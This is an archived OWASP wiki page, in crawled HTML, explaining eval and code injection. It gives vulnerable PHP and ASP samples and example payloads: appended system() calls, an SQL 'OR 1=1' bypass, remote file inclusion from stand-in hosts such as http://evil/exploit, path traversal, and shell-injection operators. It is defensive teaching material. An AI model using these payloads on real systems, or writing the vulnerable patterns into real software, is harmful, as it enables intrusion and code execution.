

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wiki.owasp.org/index.php?title=Direct_Dynamic_Code_Evaluation_(%27Eval_Injection%27)&oldid=121165
body_size: 8504
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" class="client-nojs">
<head>
<meta charset="UTF-8"/>
<title>Direct Dynamic Code Evaluation ('Eval Injection') - OWASP</title>
<script>document.documentElement.className = document.documentElement.className.replace( /(^|\s)client-nojs(\s|$)/, "$1client-js$2" );</script>
<script>(window.RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgCanonicalNamespace":"","wgCanonicalSpecialPageName":false,"wgNamespaceNumber":0,"wgPageName":"Direct_Dynamic_Code_Evaluation_('Eval_Injection')","wgTitle":"Direct Dynamic Code Evaluation ('Eval Injection')","wgCurRevisionId":121165,"wgRevisionId":121165,"wgArticleId":2118,"wgIsArticle":true,"wgIsRedirect":false,"wgAction":"view","wgUserName":null,"wgUserGroups":["*"],"wgCategories":["OWASP ASDR Project","FIXME","Injection","Attack"],"wgBreakFrames":true,"wgPageContentLanguage":"en","wgPageContentModel":"wikitext","wgSeparatorTransformTable":["",""],"wgDigitTransformTable":["",""],"wgDefaultDateFormat":"dmy","wgMonthNames":["","January","February","March","April","May","June","July","August","September","October","November","December"],"wgMonthNamesShort":["","Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"wgRelevantPageName":"Direct_Dynamic_Code_Evaluation_('Eval_Injection')","wgRelevantArticleId":2118,"wgRequestId":"5417e3616df231ee6ce8f692","wgIsProbablyEditable":false,"wgRestrictionEdit":[],"wgRestrictionMove":[],"wgWikiEditorEnabledModules":{"toolbar":true,"dialogs":true,"preview":true,"publish":true},"wgHeaderTabsTabIndexes":[],"wgVisualEditor":{"pageLanguageCode":"en","pageLanguageDir":"ltr","usePageImages":false,"usePageDescriptions":false},"wgCategoryTreePageCategoryOptions":"{\"mode\":0,\"hideprefix\":20,\"showcount\":true,\"namespaces\":false}","wgVisualEditorToolbarScrollOffset":0});mw.loader.implement("user.options",function($,jQuery,require,module){mw.user.options.set({"variant":"en"});});mw.loader.implement("user.tokens",function ( $, jQuery, require, module ) {
mw.user.tokens.set({"editToken":"+\\","patrolToken":"+\\","watchToken":"+\\","csrfToken":"+\\"});/*@nomin*/;

});mw.loader.load(["mediawiki.page.startup","ext.visualEditor.desktopArticleTarget.init","skins.vector.js"]);});</script>
<link rel="stylesheet" href="/load.php?debug=false&amp;lang=en&amp;modules=ext.visualEditor.desktopArticleTarget.noscript%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&amp;only=styles&amp;skin=vector"/>
<link rel="stylesheet" href="/extensions/HeaderTabs/skins/ext.headertabs.large.css"/>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="/load.php?debug=false&amp;lang=en&amp;modules=site&amp;only=styles&amp;skin=vector"/>
<script async="" src="/load.php?debug=false&amp;lang=en&amp;modules=startup&amp;only=scripts&amp;skin=vector"></script>
<meta name="generator" content="MediaWiki 1.27.2"/>
<meta name="robots" content="noindex,nofollow"/>
<link rel="shortcut icon" href="/favicon.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/opensearch_desc.php" title="OWASP (en)"/>
<link rel="EditURI" type="application/rsd+xml" href="https://wiki.owasp.org/api.php?action=rsd"/>
<link rel="copyright" href="https://creativecommons.org/licenses/by-sa/4.0/"/>
<link rel="alternate" type="application/atom+xml" title="OWASP Atom feed" href="/index.php?title=Special:RecentChanges&amp;feed=atom"/>
</head>
<body class="mediawiki ltr sitedir-ltr ns-0 ns-subject page-Direct_Dynamic_Code_Evaluation_Eval_Injection rootpage-Direct_Dynamic_Code_Evaluation_Eval_Injection skin-vector action-view">
		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice"><div id="localNotice" lang="en" dir="ltr"><div style="width:100%;background-color:lightgray;border-radius:8px;border-color:#233e81;border-style:solid;border-width:1px;text-align:center;font-size:22px;">
<p>This site is the archived OWASP Foundation Wiki and is no longer accepting Account Requests.<br />To view the new OWASP Foundation website, please visit <a rel="nofollow" class="external free" href="https://owasp.org">https://owasp.org</a>
</p>
</div>
</div></div>
						<div class="mw-indicators">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">Direct Dynamic Code Evaluation ('Eval Injection')</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From OWASP</div>
								<div id="contentSub"><div id="mw-revision-info">Revision as of 22:07, 6 December 2011 by <a href="/index.php/User:Alan_Jex" title="User:Alan Jex" class="mw-userlink">Alan Jex</a> <span class="mw-usertoollinks">(<a href="/index.php/User_talk:Alan_Jex" title="User talk:Alan Jex">talk</a> | <a href="/index.php/Special:Contributions/Alan_Jex" title="Special:Contributions/Alan Jex">contribs</a>)</span> <span class="comment">(Added attack to Injection subcategory)</span></div><br />
				<div id="mw-revision-nav">(<a href="/index.php?title=Direct_Dynamic_Code_Evaluation_(%27Eval_Injection%27)&amp;diff=prev&amp;oldid=121165" title="Direct Dynamic Code Evaluation ('Eval Injection')">diff</a>) <a href="/index.php?title=Direct_Dynamic_Code_Evaluation_(%27Eval_Injection%27)&amp;direction=prev&amp;oldid=121165" title="Direct Dynamic Code Evaluation ('Eval Injection')">← Older revision</a> | Latest revision (diff) | Newer revision → (diff)</div></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><dl><dd><i>This is an <b><a href="/index.php/Category:Attack" title="Category:Attack">Attack</a></b>. To view all attacks, please see the <a href="/index.php/Category:Attack" title="Category:Attack">Attack Category</a> page. </i></dd></dl>
<p><br />
<br />
</p><p><br />
Last revision: <b>12/6/2011</b>
</p>
<h2><span class="mw-headline" id="Description">Description</span></h2>
<p>This attack consists of a script that does not properly validate user inputs in the page parameter.  A remote user can supply a specially crafted URL to pass arbitrary code to an eval() statement, which results in code execution.
</p><p>Note 1: This attack will execute the code with the same permission like the target web service, including operation system commands.
</p><p>Note 2: Eval injection is prevalent in handler/dispatch procedures that might want to invoke a large number of functions, or set a large number of variables.
</p>
<h2><span class="mw-headline" id="Risk_Factors">Risk Factors</span></h2>
<p>TBD
</p>
<h2><span class="mw-headline" id="Examples">Examples</span></h2>
<h3><span class="mw-headline" id="Example_1">Example 1</span></h3>
<p>In this example an attacker can control all or part of an input string that is fed into an eval() function call
</p>
<pre>
  $myvar = "varname"; 
  $x = $_GET['arg']; 
  eval("\$myvar = \$x;"); 
</pre>
<p>The argument of "eval" will be processed as PHP, so additional commands can be appended. For example, if "arg" is set to "10&#160;; system(\"/bin/echo uh-oh\");", additional code is run which executes a program on the server, in this case "/bin/echo".
</p>
<h3><span class="mw-headline" id="Example_2">Example 2</span></h3>
<p>The following is an example of <a href="/index.php/SQL_Injection" title="SQL Injection">SQL Injection</a>. Consider a web page which has two fields to allow users to enter a Username and a Password. The code behind the page will generate a SQL query to check the Password against the list of Usernames: 
</p>
<pre>SELECT UserList.Username
FROM UserList
WHERE
UserList.Username = 'Username'
AND UserList.Password = 'Password'
</pre>
<p>If this query returns exactly one row, then access is granted. However, if a malicious user enters a valid Username and injects some valid code ("' OR 1=1") in the Password field, then the resulting query will look like this:
</p>
<pre>SELECT UserList.Username
FROM UserList
WHERE
UserList.Username = 'Username'
AND UserList.Password = 'Password' OR '1'='1'
</pre>
<p>In the example above, "Password" is assumed to be blank or some innocuous string. "1=1" will always be true and many rows will be returned, thereby allowing access. The final inverted comma will be ignored by the SQL parser. The technique may be refined to allow multiple statements to run, or even to load up and run external programs.
</p>
<h3><span class="mw-headline" id="Example_3">Example 3</span></h3>
<p>This is an example of a file that was injected. Consider this PHP program (which includes a file specified by request):
</p>
<pre>
&lt;?php
   $color = 'blue';
   if ( isset( $_GET['COLOR'] ) )
      $color = $_GET['COLOR'];
   require( $color . '.php' );
?&gt;
&lt;form&gt;
   &lt;select name="COLOR"&gt;
      &lt;option value="red"&gt;red&lt;/option&gt;
      &lt;option value="blue"&gt;blue&lt;/option&gt;
   &lt;/select&gt;
   &lt;input type="submit"&gt;
&lt;/form&gt;
</pre>
<p><br />
The developer thought this would ensure that only blue.php and red.php could be loaded. But as anyone can easily insert arbitrary values in COLOR, it is possible to inject code from files:
</p>
<ul><li> <code>/vulnerable.php?COLOR=<b>http://evil/exploit</b></code> - injects a remotely hosted file containing an exploit.</li></ul>
<ul><li> <code>/vulnerable.php?COLOR=<b>C:\ftp\upload\exploit</b></code> - injects an uploaded file containing an exploit.</li></ul>
<ul><li> <code>/vulnerable.php?COLOR=<b>..\..\..\..\ftp\upload\exploit</b></code> - injects an uploaded file containing an exploit, using <a href="/index.php/Path_Traversal" title="Path Traversal">Path Traversal</a>.</li></ul>
<ul><li> <code>/vulnerable.php?COLOR=<b>C:\notes.txt%00</b></code> - example using Null character, Meta character to remove the <code>.php</code> suffix, allowing access to other files than .php. (PHP setting "magic_quotes_gpc = On", which is default, would stop this attack)</li></ul>
<h3><span class="mw-headline" id="Example_4">Example 4</span></h3>
<p>A simple URL which demonstrates a way to do this attack:
</p>
<pre> http://some-page/any-dir/index.php?page=&lt;?include($s);?&gt;&amp;s=http://malicious-page/cmd.txt?  
</pre>
<h3><span class="mw-headline" id="Example_5">Example 5</span></h3>
<p>Shell Injection applies to most systems which allow software to programmatically execute a Command line. Typical sources of Shell Injection are calls system(), StartProcess(), java.lang.Runtime.exec() and similar APIs.
</p><p>Consider the following short PHP program, which runs an external program called <b>funnytext</b> to replace a word the user sent with some other word.
</p>
<pre>
&lt;HTML&gt;
&lt;?php
passthru ( " /home/user/phpguru/funnytext " 
           . $_GET['USER_INPUT'] );
?&gt;
</pre>
<p>This program can be injected in multiple ways:
</p>
<ul><li> <b>`command`</b> will execute <b>command</b>.</li>
<li> <b>$(command)</b> will execute <b>command</b>.</li>
<li> <b>; command</b> will execute <b>command</b>, and output result of command.</li>
<li> <b>| command</b> will execute <b>command</b>, and output result of command.</li>
<li> <b>&amp;&amp; command</b> will execute <b>command</b>, and output result of command.</li>
<li> <b>|| command</b> will execute <b>command</b>, and output result of command.</li>
<li> <b>&gt; /home/user/phpguru/.bashrc</b> will overwrite file <b>.bashrc</b>.</li>
<li> <b>&lt; /home/user/phpguru/.bashrc</b> will send file <b>.bashrc</b> as input to <b>funnytext</b>.</li></ul>
<p>PHP offers <a rel="nofollow" class="external text" href="http://www.php.net/manual/en/function.escapeshellarg.php">escapeshellarg()</a> and <a rel="nofollow" class="external text" href="http://www.php.net/manual/en/function.escapeshellcmd.php">escapeshellcmd()</a> to perform <b>encoding</b> before calling methods. However, it is not recommended to trust these methods to be secure - also validate/sanitize input.
</p>
<h3><span class="mw-headline" id="Example_6">Example 6</span></h3>
<p>The following code is  vulnerable to eval() injection, because it don’t sanitize the user’s input (in this case: “username”). The program just saves this input in a txt file, and then the server will execute this file without any validation. In this case the user is able to insert a command instead of a username.
</p><p>Example:
</p>
<pre>
&lt;%
	If not isEmpty(Request( "username" ) ) Then
		Const ForReading = 1, ForWriting = 2, ForAppending = 8
		Dim fso, f
		Set fso = CreateObject("Scripting.FileSystemObject")
		Set f = fso.OpenTextFile(Server.MapPath( "userlog.txt" ), ForAppending, True)
		f.Write Request("username") &amp; vbCrLf
		f.close
		Set f = nothing
		Set fso = Nothing
		%&gt;
		&lt;h1&gt;List of logged users:&lt;/h1&gt;
		&lt;pre&gt;
		&lt;%
			Server.Execute( "userlog.txt" )
		%&gt;
		&lt;/pre&gt;
		&lt;%
	Else
		%&gt;
		&lt;form&gt;
			&lt;input name="username" /&gt;&lt;input type="submit" name="submit" /&gt;
		&lt;/form&gt;
		&lt;%
	End If
%&gt;
</pre>
<h2><span class="mw-headline" id="Related_Threat_Agents">Related <a href="/index.php/Threat_Agents" title="Threat Agents" class="mw-redirect">Threat Agents</a></span></h2>
<ul><li> <a href="/index.php?title=Internal_software_developer&amp;action=edit&amp;redlink=1" class="new" title="Internal software developer (page does not exist)">Internal software developer</a></li></ul>
<h2><span class="mw-headline" id="Related_Attacks">Related <a href="/index.php/Attacks" title="Attacks" class="mw-redirect">Attacks</a></span></h2>
<ul><li> <a href="/index.php/Direct_Static_Code_Injection" title="Direct Static Code Injection">Direct Static Code Injection</a></li>
<li> <a href="/index.php/Code_Injection" title="Code Injection">Code Injection</a></li>
<li> <a href="/index.php/Category:Injection_Attack" title="Category:Injection Attack"> Injection Attacks</a></li></ul>
<h2><span class="mw-headline" id="Related_Vulnerabilities">Related <a href="/index.php/Vulnerabilities" title="Vulnerabilities" class="mw-redirect">Vulnerabilities</a></span></h2>
<ul><li> <a href="/index.php/Category:Input_Validation_Vulnerability" title="Category:Input Validation Vulnerability">Category:Input Validation Vulnerability</a></li></ul>
<h2><span class="mw-headline" id="Related_Controls">Related <a href="/index.php/Controls" title="Controls" class="mw-redirect">Controls</a></span></h2>
<ul><li> <a href="/index.php/Category:Input_Validation" title="Category:Input Validation">Category:Input Validation</a></li></ul>
<h2><span class="mw-headline" id="References">References</span></h2>
<ul><li> <a rel="nofollow" class="external free" href="http://secunia.com/cve_reference/CVE-2006-2005/?show_result=1">http://secunia.com/cve_reference/CVE-2006-2005/?show_result=1</a></li>
<li> <a rel="nofollow" class="external free" href="https://en.wikipedia.org/wiki/Code_injection">http://en.wikipedia.org/wiki/Code_injection</a></li></ul>

<!-- 
NewPP limit report
Cached time: 20260119052957
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.009 seconds
Real time usage: 0.010 seconds
Preprocessor visited node count: 121/1000000
Preprocessor generated node count: 214/1000000
Post‐expand include size: 145/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 2/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    1.761      1 - Template:Attack
100.00%    1.761      1 - -total
-->

<!-- Saved in parser cache with key wiki:pcache:idhash:2118-0!*!0!!*!*!* and timestamp 20260119052957 and revision id 121165
 -->
</div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://wiki.owasp.org/index.php?title=Direct_Dynamic_Code_Evaluation_(%27Eval_Injection%27)&amp;oldid=121165">https://wiki.owasp.org/index.php?title=Direct_Dynamic_Code_Evaluation_(%27Eval_Injection%27)&amp;oldid=121165</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href="/index.php/Special:Categories" title="Special:Categories">Categories</a>: <ul><li><a href="/index.php?title=Category:OWASP_ASDR_Project&amp;action=edit&amp;redlink=1" class="new" title="Category:OWASP ASDR Project (page does not exist)">OWASP ASDR Project</a></li><li><a href="/index.php/Category:FIXME" title="Category:FIXME">FIXME</a></li><li><a href="/index.php/Category:Injection" title="Category:Injection">Injection</a></li><li><a href="/index.php/Category:Attack" title="Category:Attack">Attack</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">
									<div id="p-personal" role="navigation" class="" aria-labelledby="p-personal-label">
						<h3 id="p-personal-label">Personal tools</h3>
						<ul>
							<li id="pt-login"><a href="/index.php?title=Special:UserLogin&amp;returnto=Direct+Dynamic+Code+Evaluation+%28%27Eval+Injection%27%29&amp;returntoquery=oldid%3D121165" title="You are encouraged to log in; however, it is not mandatory [o]" accesskey="o">Log in</a></li><li id="pt-createaccount"><a href="/index.php/Special:RequestAccount" title="You are encouraged to create an account and log in; however, it is not mandatory">Request account</a></li>						</ul>
					</div>
									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="/index.php/Direct_Dynamic_Code_Evaluation_(%27Eval_Injection%27)"  title="View the content page [c]" accesskey="c">Page</a></span></li>
															<li  id="ca-talk" class="new"><span><a href="/index.php?title=Talk:Direct_Dynamic_Code_Evaluation_(%27Eval_Injection%27)&amp;action=edit&amp;redlink=1"  title="Discussion about the content page [t]" accesskey="t" rel="discussion">Discussion</a></span></li>
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><a href="#"></a>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href="/index.php/Direct_Dynamic_Code_Evaluation_(%27Eval_Injection%27)" >Read</a></span></li>
															<li id="ca-viewsource"><span><a href="/index.php?title=Direct_Dynamic_Code_Evaluation_(%27Eval_Injection%27)&amp;action=edit"  title="This page is protected.&#10;You can view its source [e]" accesskey="e">View source</a></span></li>
															<li id="ca-history" class="collapsible"><span><a href="/index.php?title=Direct_Dynamic_Code_Evaluation_(%27Eval_Injection%27)&amp;action=history"  title="Past revisions of this page [h]" accesskey="h">View history</a></span></li>
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><a href="#"></a></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search" title="Search OWASP [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search the pages for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href="/index.php/Main_Page"  title="Visit the main page"></a></div>
						<div class="portal" role="navigation" id='p-Navigation' aria-labelledby='p-Navigation-label'>
			<h3 id='p-Navigation-label'>Navigation</h3>

			<div class="body">
									<ul>
						<li id="n-Home"><a href="/index.php/Main_Page">Home</a></li><li id="n-About-OWASP"><a href="/index.php/About_The_Open_Web_Application_Security_Project">About OWASP</a></li><li id="n-Acknowledgements"><a href="/index.php/Acknowledgements">Acknowledgements</a></li><li id="n-Advertising"><a href="/index.php/Advertising">Advertising</a></li><li id="n-Books"><a href="http://stores.lulu.com/owasp" rel="nofollow">Books</a></li><li id="n-Brand-Resources"><a href="/index.php/Marketing/Resources">Brand Resources</a></li><li id="n-Careers"><a href="/index.php/Careers">Careers</a></li><li id="n-Chapters"><a href="/index.php/OWASP_Chapter">Chapters</a></li><li id="n-Downloads"><a href="/index.php/Category:OWASP_Download">Downloads</a></li><li id="n-Events"><a href="/index.php/OWASP_Events/upcoming_events">Events</a></li><li id="n-Funding"><a href="/index.php/Funding">Funding</a></li><li id="n-Governance"><a href="/index.php/Governance">Governance</a></li><li id="n-Initiatives"><a href="/index.php/OWASP_Initiatives_Global_Strategic_Focus">Initiatives</a></li><li id="n-Mailing-Lists"><a href="https://groups.google.com/a/owasp.org/forum/#!overview" rel="nofollow">Mailing Lists</a></li><li id="n-Merchandise"><a href="/index.php/OWASP_Merchandise">Merchandise</a></li><li id="n-Presentations"><a href="/index.php/Category:OWASP_Presentations">Presentations</a></li><li id="n-Press"><a href="/index.php/Press">Press</a></li><li id="n-Projects"><a href="/index.php/Category:OWASP_Project">Projects</a></li><li id="n-Supporting-Partners"><a href="/index.php/Supporting_Partners">Supporting Partners</a></li><li id="n-Video"><a href="/index.php/Category:OWASP_Video">Video</a></li>					</ul>
							</div>
		</div>
			<div class="portal" role="navigation" id='p-Reference' aria-labelledby='p-Reference-label'>
			<h3 id='p-Reference-label'>Reference</h3>

			<div class="body">
									<ul>
						<li id="n-Activities"><a href="/index.php/Category:Activity">Activities</a></li><li id="n-Attacks"><a href="/index.php/Category:Attack">Attacks</a></li><li id="n-Code-Snippets"><a href="/index.php/Category:Code_Snippet">Code Snippets</a></li><li id="n-Controls"><a href="/index.php/Category:Control">Controls</a></li><li id="n-Glossary"><a href="/index.php/Category:Glossary">Glossary</a></li><li id="n-How-To..."><a href="/index.php/Category:How_To">How To...</a></li><li id="n-Java-Project"><a href="/index.php/Category:OWASP_Java_Project">Java Project</a></li><li id="n-.NET-Project"><a href="/index.php/Category:OWASP_.NET_Project">.NET Project</a></li><li id="n-Principles"><a href="/index.php/Category:Principle">Principles</a></li><li id="n-Technologies"><a href="/index.php/Category:Technology">Technologies</a></li><li id="n-Threat-Agents"><a href="/index.php/Category:Threat_Agent">Threat Agents</a></li><li id="n-Vulnerabilities"><a href="/index.php/Category:Vulnerability">Vulnerabilities</a></li>					</ul>
							</div>
		</div>
			<div class="portal" role="navigation" id='p-tb' aria-labelledby='p-tb-label'>
			<h3 id='p-tb-label'>Tools</h3>

			<div class="body">
									<ul>
						<li id="t-whatlinkshere"><a href="/index.php/Special:WhatLinksHere/Direct_Dynamic_Code_Evaluation_(%27Eval_Injection%27)" title="A list of all wiki pages that link here [j]" accesskey="j">What links here</a></li><li id="t-recentchangeslinked"><a href="/index.php/Special:RecentChangesLinked/Direct_Dynamic_Code_Evaluation_(%27Eval_Injection%27)" title="Recent changes in pages linked from this page [k]" accesskey="k">Related changes</a></li><li id="t-specialpages"><a href="/index.php/Special:SpecialPages" title="A list of all special pages [q]" accesskey="q">Special pages</a></li><li id="t-print"><a href="/index.php?title=Direct_Dynamic_Code_Evaluation_(%27Eval_Injection%27)&amp;oldid=121165&amp;printable=yes" rel="alternate" title="Printable version of this page [p]" accesskey="p">Printable version</a></li><li id="t-permalink"><a href="/index.php?title=Direct_Dynamic_Code_Evaluation_(%27Eval_Injection%27)&amp;oldid=121165" title="Permanent link to this revision of the page">Permanent link</a></li><li id="t-info"><a href="/index.php?title=Direct_Dynamic_Code_Evaluation_(%27Eval_Injection%27)&amp;action=info" title="More information about this page">Page information</a></li>					</ul>
							</div>
		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">	            
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last modified on 6 December 2011, at 22:07.</li>
											<li id="footer-info-copyright">Content is available under <a class="external" rel="nofollow" href="https://creativecommons.org/licenses/by-sa/4.0/">Creative Commons Attribution-ShareAlike</a> unless otherwise noted.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="/index.php/OWASP:Privacy_policy" title="OWASP:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/index.php/OWASP:About" title="OWASP:About">About OWASP</a></li>
											<li id="footer-places-disclaimer"><a href="/index.php/OWASP:General_disclaimer" title="OWASP:General disclaimer">Disclaimers</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://creativecommons.org/licenses/by-sa/4.0/"><img src="/resources/assets/licenses/cc-by-sa.png" alt="Creative Commons Attribution-ShareAlike" width="88" height="31"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="/resources/assets/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/resources/assets/poweredby_mediawiki_132x47.png 1.5x, /resources/assets/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
			                        <ul id="footer-trademarks">
                              <li id="blank"></li>
                              <li id="footer-trademarks-text">
                                 Open Web Application Security Project, OWASP, Global AppSec, AppSec Days, AppSec California, SnowFROC, LASCON, and the OWASP logo are trademarks of the OWASP Foundation.
                              </li>
                         </ul>
			<div style="clear:both"></div>
		</div>
		<script>(window.RLQ=window.RLQ||[]).push(function(){mw.loader.state({"user":"ready","user.groups":"ready"});mw.loader.load(["mediawiki.action.view.postEdit","site","mediawiki.user","mediawiki.hidpi","mediawiki.page.ready","mediawiki.searchSuggest","ext.headertabs","ext.visualEditor.targetLoader"]);});</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-4531126-13', 'auto');
  ga('set', 'anonymizeIp', true);
  ga('send', 'pageview');

</script>
<script>(window.RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgBackendResponseTime":58});});</script>
	</body>
</html>
